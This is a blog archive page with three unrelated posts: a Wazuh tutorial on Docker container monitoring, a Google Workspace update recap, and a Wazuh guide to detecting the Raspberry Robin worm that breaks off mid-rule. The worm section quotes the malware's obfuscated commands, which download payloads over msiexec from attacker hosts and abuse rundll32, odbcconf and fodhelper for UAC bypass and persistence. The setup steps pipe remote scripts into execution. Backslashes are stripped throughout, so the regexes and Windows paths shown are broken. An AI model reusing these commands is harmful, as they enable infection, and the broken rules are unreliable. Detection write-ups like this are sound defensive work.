Month: <span>November 2022</span>

Docker container security monitoring with Wazuh

Docker has become a popular framework for application deployment since its development due to its benefits. For example, it makes it easier for organizations to enhance the portability of their applications and operational resilience. Docker is an open source technology used to package applications into containers. Docker containers are lightweight, standalone, and runnable instances of a Docker image that isolate software running in the container from the operating system environment. With these benefits, many organizations have adopted the technology to quickly package their software in standard units for development, shipment, and deployment.

The increased usage of containerized software has increased the attack surface for organizations. This provides an additional asset for cyber threat actors to target in their attacks. Therefore, it is crucial to continuously monitor containers to gain complete visibility of their environment and events during execution.

In this blog post, we demonstrate how to do the following:

  • Monitor Docker events such as pull, create, start, mount, connect, exec_start, detach, die, exec_create, exec_detach, etc.
  • Monitor Docker container resources such as CPU, memory, and network traffic utilization.
  • Detect when container CPU and memory usage exceed predefined thresholds.
  • Monitor the health status and uptime of Docker containers.

Infrastructure setup

The following setup is used to illustrate the capability of Wazuh to monitor Docker container events and their metrics:

  • A Centos 7 endpoint running the Wazuh 4.3.10. The Wazuh central components can be installed using this Quickstart installation guide.
  • An Ubuntu 22.04 endpoint running the Wazuh agent 4.3.10. This endpoint also hosts the Docker container infrastructure. This Wazuh guide is used to install the Wazuh agent.

Monitoring with Wazuh

Wazuh has the Docker listener and command monitoring modules that can be used to collect security and runtime events from Docker containers. The Docker listener module communicates with the Docker API to collect events related to Docker containers. The command monitoring module is used to monitor the output of specific commands and trigger alerts if they match a rule.

Ubuntu endpoint configuration

Follow these steps on the monitored endpoint:

Note

You need root user privileges to execute all the commands described below.

1. Install Python and pip:

# apt install python3 python3-pip

2. Install Docker and the Python Docker Library to run the containers:

# curl -sSL https://get.docker.com/ | sh
# pip3 install docker==4.2.0

3. Enable the Wazuh agent to receive remote commands from the Wazuh server. By default, remote commands are disabled in agents for security reasons.

# echo "logcollector.remote_commands=1" >> /var/ossec/etc/local_internal_options.conf

4. Restart the Wazuh agent to apply the above changes:

# systemctl restart wazuh-agent

Wazuh server configuration

Follow these steps on the Wazuh server:

Note

You need root user privileges to execute all the commands described below.

1. Create a Wazuh agent group called container:

# /var/ossec/bin/agent_groups -a -g container -q

2. Obtain the ID of all Wazuh agents using the following command:

# /var/ossec/bin/manage_agents -l

3. Assign the Wazuh agent hosting the Docker containers to the container group. Multiple agents can be assigned to the group. This ensures all agents running Docker containers in your environment receive the same configuration. 

Replace <AGENT_ID> with the agent’s ID of the endpoint hosting the Docker container.

# /var/ossec/bin/agent_groups -a -i <AGENT_ID> -g container -q

4. Add the following settings to the /var/ossec/etc/shared/container/agent.conf configuration file. This enables the Docker listener module and sets the commands to execute on the monitored endpoint for Docker container information gathering.

<agent_config>
  <!-- Configuration to enable Docker listener module. -->
  <wodle name="docker-listener">
    <interval>10m</interval>
    <attempts>5</attempts>
    <run_on_start>yes</run_on_start>
    <disabled>no</disabled>
  </wodle>  

  <!-- Command to extract container resources information. -->
  <localfile>
    <log_format>command</log_format>
    <command>docker stats --format "{{.Container}} {{.Name}} {{.CPUPerc}} {{.MemUsage}} {{.MemPerc}} {{.NetIO}}" --no-stream</command>
    <alias>docker container stats</alias>
    <frequency>120</frequency>
    <out_format>$(timestamp) $(hostname) docker-container-resource: $(log)</out_format>
  </localfile>

  <!-- Command to extract container health information. -->
  <localfile>
    <log_format>command</log_format>
    <command>docker ps --format "{{.Image}} {{.Names}} {{.Status}}"</command>
    <alias>docker container ps</alias>
    <frequency>120</frequency>
    <out_format>$(timestamp) $(hostname) docker-container-health: $(log)</out_format>
  </localfile>
</agent_config>

Note

The <frequency> tag defines how often the command will be run in seconds. You can configure a value that suits your environment.

The commands to extract information configured above can get logs like in the following samples:

  • Log for container resources:
Nov  2 14:11:38 ubuntu-2204 docker-container-resource: ossec: output: 'docker container stats': bbc95edda452 nginx-container 21.32% 3MiB / 1.931GiB 0.15% 1.44kB / 0B
  • Log for container health:
Nov  1 13:47:12 ubuntu-2204 docker-container-health: ossec: output: 'docker container ps': nginx nginx-container Up 48 minutes (healthy)

5. Create a decoders file docker_decoders.xml in the /var/ossec/etc/decoders/ directory and add the following decoders to decode the logs received from the Wazuh agent:

<!-- Decoder for container resources information. -->
<decoder name="docker-container-resource">
  <program_name>^docker-container-resource</program_name>
</decoder>

<decoder name="docker-container-resource-child">
  <parent>docker-container-resource</parent>
  <prematch>ossec: output: 'docker container stats':</prematch>
  <regex>(S+) (S+) (S+) (S+) / (S+) (S+) (S+) / (S+)</regex>
  <order>container_id, container_name, container_cpu_usage, container_memory_usage, container_memory_limit, container_memory_perc, container_network_rx, container_network_tx</order>
</decoder>

<!-- Decoder for container health information. -->
<decoder name="docker-container-health">
  <program_name>^docker-container-health</program_name>
</decoder>

<decoder name="docker-container-health-child">
  <parent>docker-container-health</parent>
  <prematch>ossec: output: 'docker container ps':</prematch>
  <regex offset="after_prematch" type="pcre2">(S+) (S+) (.*?) ((.*?))</regex>
  <order>container_image, container_name, container_uptime, container_health_status</order>
</decoder>

Note

The custom decoder file docker_decoders.xml might be removed during an upgrade. Ensure to back up the file before you perform upgrades.

6. Create a rules file docker_rules.xml in the /var/ossec/etc/rules/ directory and add the following rules to alert the container information:

<group name="container,">
  <!-- Rule for container resources information. -->
  <rule id="100100" level="5">
    <decoded_as>docker-container-resource</decoded_as>
    <description>Docker: Container $(container_name) Resources</description>
    <group>container_resource,</group>
  </rule>
  
  <!-- Rule to trigger when container CPU and memory usage are above 80%. -->
  <rule id="100101" level="12">
    <if_sid>100100</if_sid>
    <field name="container_cpu_usage" type="pcre2">^(0*[8-9]d|0*[1-9]d{2,})</field>
    <field name="container_memory_perc" type="pcre2">^(0*[8-9]d|0*[1-9]d{2,})</field>
    <description>Docker: Container $(container_name) CPU usage ($(container_cpu_usage)) and memory usage ($(container_memory_perc)) is over 80%</description>
    <group>container_resource,</group>
  </rule>

  <!-- Rule to trigger when container CPU usage is above 80%. -->
  <rule id="100102" level="12">
    <if_sid>100100</if_sid>
    <field name="container_cpu_usage" type="pcre2">^(0*[8-9]d|0*[1-9]d{2,})</field>
    <description>Docker: Container $(container_name) CPU usage ($(container_cpu_usage)) is over 80%</description>
    <group>container_resource,</group>
  </rule>  
  
  <!-- Rule to trigger when container memory usage is above 80%. -->
  <rule id="100103" level="12">
    <if_sid>100100</if_sid>
    <field name="container_memory_perc" type="pcre2">^(0*[8-9]d|0*[1-9]d{2,})</field>
    <description>Docker: Container $(container_name) memory usage ($(container_memory_perc)) is over 80%</description>
    <group>container_resource,</group>
  </rule>

  <!-- Rule for container health information. -->
  <rule id="100105" level="5">
    <decoded_as>docker-container-health</decoded_as>
    <description>Docker: Container $(container_name) is $(container_health_status)</description>
    <group>container_health,</group>
  </rule>
   
  <!-- Rule to trigger when a container is unhealthy. -->
  <rule id="100106" level="12">
    <if_sid>100105</if_sid>
    <field name="container_health_status">^unhealthy$</field>
    <description>Docker: Container $(container_name) is $(container_health_status)</description>
    <group>container_health,</group>
  </rule>
</group>

Note

The custom rules file docker_rules.xml might be removed during an upgrade. Ensure to back up the file before you perform upgrades.

7. Restart the Wazuh manager to apply the above changes:

# systemctl restart wazuh-manager

Testing the configuration

To showcase the use cases mentioned above, Nginx, Redis, and Postgres images are used to create a containerized environment on the monitored endpoint.

1. Create and switch into a project directory /container_env for the container environment using the following command:

$ mkdir container_env && cd $_

2. Create a Docker compose file docker-compose.yml and add the following configurations to it. The Docker compose file helps to manage multiple containers at once. The configuration performs the following Docker actions:

  • Pulls Nginx, Redis, and Postgres container images from Docker Hub.
  • Creates and starts nginx-container, redis-container, and postgres-container containers from the respective Docker images.
  • Creates and connects to a network called container_env_network.
  • Creates and mounts volumes container_env_db and container_env_cache.
  • Performs health checks on the created containers every three minutes.
version: '3.8'

services:
  db:
    image: postgres
    container_name: postgres-container
    restart: always
    environment:
      - POSTGRES_USER=postgres
      - POSTGRES_PASSWORD=postgres
    healthcheck:
      test: ["CMD-SHELL", "pg_isready"]
      interval: 3m
      timeout: 5s
      retries: 1
    ports:
      - '8001:5432'
    dns:
      - 8.8.8.8
      - 9.9.9.9
    volumes:
      - db:/var/lib/postgresql/data
    networks:
      - network
    mem_limit: "512M"

  cache:
    image: redis
    container_name: redis-container
    restart: always
    healthcheck:
      test: ["CMD", "redis-cli", "--raw", "incr", "ping"]
      interval: 3m
      timeout: 5s
      retries: 1
    ports:
      - '8002:6379'
    dns:
      - 8.8.8.8
      - 9.9.9.9
    volumes:
      - cache:/data
    networks:
      - network
    mem_limit: "512M"

  nginx:
    image: nginx
    container_name: nginx-container
    restart: always
    healthcheck:
      test: ["CMD-SHELL", "stat /etc/nginx/nginx.conf || exit 1"]
      interval: 3m
      timeout: 5s
      retries: 1
    ports:
      - '8003:80'
      - '4443:443'
    dns:
      - 8.8.8.8
      - 9.9.9.9
    networks:
      - network
    mem_limit: "512M"

volumes:
  db: {}
  cache: {}
networks:
  network:

3. Execute the following command in the path containing the docker-compose.yml file to create and start the containers:

$ sudo docker compose up -d

4. we use the stress-ng utility program to test for high CPU and memory utilization. Perform this test on one of the containers, for instance, the nginx-container

  • Execute the following commands to enter the container shell and install the stress-ng utility: 
# docker exec -it nginx-container /bin/bash
# apt update && apt install stress-ng -y
  • Execute the following command to trigger a high-level alert when both CPU and memory utilization exceeds 80%. The command runs for 3 minutes.
# stress-ng -c 1 -l 80 -vm 1 --vm-bytes 500m -t 3m
  • Execute the following command to trigger a high-level alert when memory usage exceeds 80%. The command runs for 3 minutes.
# stress-ng -vm 1 --vm-bytes 500m -t 3m
  • Execute the following command to trigger a high-level alert when CPU usage exceeds 80%. The command runs for 3 minutes.
# stress-ng -c 1 -l 80 -t 3m

5. The health check for the nginx-container verifies whether the configuration file /etc/nginx/nginx.conf exists. While inside the container shell, delete the configuration file to trigger a high-level alert when the container becomes unhealthy:

# rm /etc/nginx/nginx.conf

Alert visualization

Visualize the triggered alerts by visiting the Wazuh dashboard.

  • Container actions alerts: Navigate to the Discover section and add the rule.groups: docker filter in the search bar to query the alerts. Also, use the Filter by type search field and apply the agent.name, data.docker.from, data.docker.Actor.Attributes.name, data.docker.Type, data.docker.Action, and rule.description, filters. Save the query as Docker Events.
Figure 1: Custom visualization with detected Docker events.

  • Container resources alerts: Navigate to the Discover section and add the rule.id: (100100 OR 100101 OR 100102 OR 100103) filter in the search bar to query the alerts. Also, use the Filter by type search field and apply the agent.name, data.container_name, data.container_cpu_usage, data.container_memory_usage, data.container_memory_limit, data.container_network_rx, and data.container_network_tx filters. Save the query as Container Resources.
Figure 2: Custom visualization showing container resources usage.

  • Container health alerts: Navigate to the Discover section and add the rule.id: (100105 OR 100106) filter in the search bar to query the alerts. Also, use the Filter by type search field and apply the agent.name, data.container_image, data.container_name, data.container_health_status, and data.container_uptime filters to show the status information. Save the query as Container Health.
Figure 3: Health status of containers on the custom visualization.


  • Container threshold events: Navigate to the Wazuh > Security events section and add the rule.id: (100101 OR 100102 OR 100103 OR 100106) filter in the search bar to query the alerts.
Figure 4: Container threshold events on the Wazuh dashboard.

To have a single display of the visualizations, create a custom dashboard with the above templates. Navigate to OpenSearch Dashboards > Dashboard > Create New Dashboard, then select Add an existing link and click the saved visualizations (Docker Events, Container Resources, and Container Health). This will add the visualizations to the new dashboard. Save the dashboard as Container-resource-health-events.

Figure 5: Custom dashboard displaying container resources, health, and events.

Conclusion

High visibility of containers in Dockerized environments allows you to maintain a secure and efficient environment. This way, organizations can quickly identify and respond to issues and minimize disruptions. With Wazuh, we can spot abnormalities in containers, get an overview of their resource utilization, and easily analyze their health.

In this blog post, we ensured complete coverage of our Dockerized environment by monitoring Docker container events, resource utilization, and health to improve overall security.

References

  1. Monitoring Docker container events.
  2. Docker reference documentation.
  3. Creating Wazuh decoders and rules from scratch.

The post Docker container security monitoring with Wazuh appeared first on Wazuh.

Google Workspace Updates Weekly Recap – November 18, 2022

New updates 

Unless otherwise indicated, the features below are fully launched or in the process of rolling out (rollouts should take no more than 15 business days to complete), launching to both Rapid and Scheduled Release at the same time (if not, each stage of rollout should take no more than 15 business days to complete), and available to all Google Workspace and G Suite customers. 

Drag content from Google Slides into other apps on Android
Over the last several months, we’ve added numerous new features and functionality to products like Google Drive, Docs, Sheets, Slides, and Keep on Android devices. This week, we’ve launched the ability to easily drag text and image content from Google Slides into other apps on Android. | Learn more.
Improving drag & drop on the Google Drive Android app
Earlier this year, we launched drag & drop in Drive, allowing you to quickly upload files by dragging and dropping them into the app. This week, we’re improving this feature by enabling you to also drag & drop files and folders around in your Drive to move their location as you see fit. This can be done either in the two-window view or in the single app view. | Learn more
Full mouse support now available on Google Docs Android App
Expect full mouse support while using Google Docs on Android that will mirror mouse behavior on the web. For example, clicking and dragging across text will now select that specific text instead of panning the entire document. 

Previous announcements


The announcements below were published on the Workspace Updates blog earlier this week. Please refer to the original blog posts for complete details.

Concentrate or disconnect with scheduled Do Not Disturb on Google Chat
You can now set a recurring schedule so you are not disturbed by Chat notifications on web, Android, and iOS. | Learn more
Use Access Approvals to control data access during support or maintenance 
This week, we introduced Access Approvals, which builds on Access Transparency and Access Management. Access Approvals allows customers to explicitly approve or deny Google employees access to data during support and general maintenance. Access approvals will be rolling out over the course of the next several weeks. | Access Approvals is part of Google Workspace Assured Controls, which is available as an add-on for Google Workspace Enterprise Plus customers only. For more information, contact your Google account representative. | Learn more.
New Consolidated Controls Page for Google Takeout
Beginning November 15, 2022, admins can manage Takeout settings from a new consolidated controls page, located at Admin console > Account > Google Takeout > User access to Takeout for Google services. We anticipate the new page to be fully rolled out within the next few weeks. | Learn more


Sharing suggestions in Google Drive make collaborating easier
We've made it easier to share files with the people you typically share with in Google Drive. With this feature, suggested recipients will appear in the sharing dialog to speed up collaboration across your organization. | Learn more
For a recap of announcements in the past six months, check out What’s new in Google Workspace (recent releases).

Using Wazuh to detect Raspberry Robin worms

Raspberry Robin is an evasive Windows worm that spreads using removable drives. After infecting a system, it uses the Windows msiexec.exe utility to download its payload hosted on compromised QNAP cloud devices. Then, it leverages other legitimate Windows utilities to execute the downloaded malicious files. Finally, it performs outbound network connections to command and control (C2) servers on TOR networks with no observed post-infection actions. 

Raspberry Robin beacons were first detected in September 2021 affecting companies in sectors such as manufacturing, technology, oil and gas, and transportation. Initially, the malware appeared dormant on infected systems and seemed to have no second-stage payload. However, security researchers recently discovered that it started serving as a malware dropper for other cybercrime syndicates such as DEV-0243 (Evil Corp) and DEV-0206.

This blog post focuses on using Wazuh for an early stage detection of Raspberry Robin worms based on its observed behaviors and known IoCs.

Raspberry Robin execution chain

The Raspberry Robin worm uses the following infection chain to gain access to a victim endpoint and subsequently spread over the network.

Initial access

The malware spreads to Windows endpoints when an infected removable drive is connected to the endpoint. The infected removable drive contains a malicious .lnk shortcut file masquerading as a legitimate folder. Shortly after the infected drive is connected to the victim endpoint, the UserAssist registry key entry is updated to the ROT13 encrypted value of the malicious shortcut.

Execution 

Once the infected removable drive is connected to the endpoint and the malicious .lnk file is executed by a user or Windows autorun, the worm executes a malicious file stored on the infected drive.  The malicious file name has a specific pattern. The name is 2 to 5 characters long and has extensions such as .lnk, .swy, .chk, .ico, .usb, .xml, and .cfg. The executed commands contain excessive whitespaces, unprintable characters, and mixed letter cases to evade pattern detection techniques.

Example commands used to read and execute the content of the malicious file include:

  • C:WindowsSystem32cmd.exe /RCmD<szM.ciK
  • C:WindowsSystem32cmd.exe  /rcMD<[external disk name].Lvg
  • C:WindowsSystem32cmd.exe  /v /c CMd<VxynB.ICO
  • :WindowsSystem32cmd.exe  /R C:WINDOWSsystem32cmd.exe<Gne.SWy

Command and control (C2) I

Raspberry Robin uses msiexec.exe to download malicious DLLs from compromised QNAP NAS devices. 

Examples of the commands used to  retrieve the payload include:

  • "C:WindowsSystem32cmd.exe"  /RS^TaRTM^s^i^E^xe^c /^Q/I"HTtp://W4[.]Wf[:]8080/GaJnUjc0Ht0/USER-PC?admin"
  • sT^ar^T ms^I^e^X^ec /Q /i"htTp://eg3[.]xyZ[:]8080/xj92YfGKOB/MYCOmPUTeR?SaLEs"

The commands above use /q (quiet) and /i (install) arguments to download and install the malicious DLLs. The compromised QNAP device acts as a reverse proxy and checks if the provided URL corresponds to a specific pattern before sending the malicious payloads. The URLs used to download the payload follow the pattern below:

  • Alternating alphabet casing used to bypass detection.
  • 2 to 4 characters domain names length with various top-level domains such as .xyz, .co, .pw, .org, and more. 
  • A random string as a URL path, followed by the victim’s user and device names.
  • Destination port 8080 for the malicious URL.

Persistence

To gain a foothold in the system, Raspberry Robin creates a registry key to ensure that the same malicious DLL is injected into rundll32.exe every time the endpoint boots. rundll32.exe  uses various Windows binaries such as msiexec.exe, odbcconf.exe, or control.exe associated with the ShellExec_rundll function in shell32.dll to execute the downloaded payload. After the downloaded payload is executed, fodhelper.exe is abused to bypass User Account Control (UAC).

Examples of the commands used to bypass UAC and enable persistence include:

  • exe SHELL32,ShellExec_RunDLLA C:WINDOWSsyswow64odbcconf -E /c /C -a {regsvr C:ProgramDataEuoikdvnbb.xml.}
  • C:WINDOWSsystem32rundll32.exe SHELL32,ShellExec_RunDLL C:WINDOWSsyswow64CONTROL.EXE C:WindowsInstallerqkuiht.lkg.
  • C:Windowssystem32RUNDLL32.EXE shell32.dll ShellExec_RunDLLA C:Windowssyswow64odbcconf.exe -s -C -a {regsvr C:UsersusernameAppDataLocalTempzhixyye.lock.} /a {CONFIGSYSDSN wgdpb YNPMVSV} /A {CONFIGDSN dgye AVRAU pzzfvzpihrnyj}

Additionally, the loaded DLLs have various extensions just like the initial malicious file. rundll32.exe loads them with a “.” at the end to wipe the command line after execution. This is a very malicious trick that has been observed on other malware linked to Raspberry Robin.

Command and control (C2) II

Raspberry Robin executes the rundll32.exe, dllhost.exe, or regsvr32.exe binaries without any command-line parameters to make outbound network connections to servers on TOR nodes. We suspect that is done to notify the attackers about the newly compromised endpoint. However, the attackers have not yet used the access to the networks of their victims. 

Although this behavior is not completely malicious, it is good to monitor it since executing these binaries without any command-line parameters is unusual.

Infrastructure

In order to detect the Raspberry Robin worm activities, we used the following infrastructure:

  • A pre-built ready-to-use Wazuh OVA 4.3.9. Follow this guide to download the virtual machine.
  • An installed and enrolled Wazuh agent 4.3.9 on a Windows 10 endpoint. 
  • Atomic Red Team: It is used to emulate some specific Raspberry Robin behaviors on the Windows endpoint.

Endpoint configuration

The following steps are performed on the monitored endpoint to install Sysmon and Atomic Red Team.

Install Sysmon

1. Download Sysmon from the Microsoft Sysinternals page

2. Download this Sysmon XML configuration file.

3. Install Sysmon with the downloaded configuration via Powershell as Administrator:

Sysmon.exe -accepteula -i .sysmonconfig.xml

Configure the Wazuh agent to collect Sysmon events

1. Edit the file C:Program Files (x86)ossec-agentossec.conf and include the following settings within the <ossec_config> block:

<localfile>
  <location>Microsoft-Windows-Sysmon/Operational</location>
  <log_format>eventchannel</log_format>
</localfile>

2. Restart the Wazuh agent service to apply the above configuration changes:

Restart-Service -Name wazuh

Setup Atomic Red Team

1. Run the following commands:

Set-ExecutionPolicy RemoteSigned
IEX (IWR 'https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1' -UseBasicParsing);Install-AtomicRedTeam -getAtomics
Import-Module "C:AtomicRedTeaminvoke-atomicredteamInvoke-AtomicRedTeam.psd1" -Force

2. Download the requirements for the different MITRE ATT&CK techniques emulated in this blog post:

Invoke-AtomicTest T1059.003 -GetPrereqs
Invoke-AtomicTest T1218.007 -GetPrereqs
Invoke-AtomicTest T1218.008 -GetPrereqs
Invoke-AtomicTest T1548.002 -GetPrereqs
Invoke-AtomicTest T1218.011 -GetPrereqs

Detection with Wazuh

1. On the Wazuh Server, edit the /var/ossec/etc/rules/local_rules.xml file and add the following custom rules:

<group name="windows,sysmon,">

<!-- Command Prompt reading and executing the contents of a file  -->
  <rule id="100100" level="12">
    <if_sid>92004</if_sid>
